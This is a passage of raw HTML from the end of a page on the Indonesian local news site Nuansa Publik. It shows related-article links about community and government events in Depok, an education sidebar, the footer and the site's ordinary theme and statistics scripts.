sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/11/25/wali-kota-depok-resmikan-posyandu-enam-spm-kedua-perluas-akses-layanan-dasar-bagi-warga-sukamaju/" class="recent-title heading-text" title="Wali Kota Depok Resmikan Posyandu Enam SPM Kedua, Perluas Akses Layanan Dasar bagi Warga Sukamaju" rel="bookmark">Wali Kota Depok Resmikan Posyandu Enam SPM Kedua, Perluas Akses Layanan Dasar bagi Warga Sukamaju</a></div></div><div class="list-gallery related-gallery"><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/11/24/pemkot-depok-gelar-ktr-award-2025-dorong-komitmen-masyarakat-wujudkan-lingkungan-sehat-tanpa-rokok/" class="recent-title heading-text" title="Pemkot Depok Gelar KTR Award 2025, Dorong Komitmen Masyarakat Wujudkan Lingkungan Sehat Tanpa Rokok" rel="bookmark">Pemkot Depok Gelar KTR Award 2025, Dorong Komitmen Masyarakat Wujudkan Lingkungan Sehat Tanpa Rokok</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div><div class="entry-content entry-content-archive"><p>Photo : Kepala Dinas Kesehatan Depok, Devi Mayori . berikan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/" data-a2a-title="Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2025/12/12/asn-dan-warga-kecamatan-cilodong-gelar-senam-bersama-perwatusi-dilanjutkan-rapat-bulanan-iop/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-768x432.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-1536x864.jpg 1536w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/12/asn-dan-warga-kecamatan-cilodong-gelar-senam-bersama-perwatusi-dilanjutkan-rapat-bulanan-iop/" class="recent-title heading-text" title="ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP" rel="bookmark">ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP</a></div><div class="entry-content entry-content-archive"><p>Cilodong : Nuansapublik.Com. — Seperti rutinitas setiap hari Jumat, para&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/" data-a2a-title="Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2025/11/28/tp-pkk-kelurahan-sukamaju-gelar-rakor-bahas-program-kesejahteraan-dan-safari-kb/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2025/11/IMG-20251128-WA0028-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/11/IMG-20251128-WA0028-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/11/IMG-20251128-WA0028-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/11/28/tp-pkk-kelurahan-sukamaju-gelar-rakor-bahas-program-kesejahteraan-dan-safari-kb/" class="recent-title heading-text" title="TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB." rel="bookmark">TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB.</a></div><div class="entry-content entry-content-archive"><p>Depok Sukamaju: Nuansapublik Com. – Tim Penggerak PKK Kelurahan Sukamaju,&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/" data-a2a-title="Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-3668 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"3668\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "3668" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>
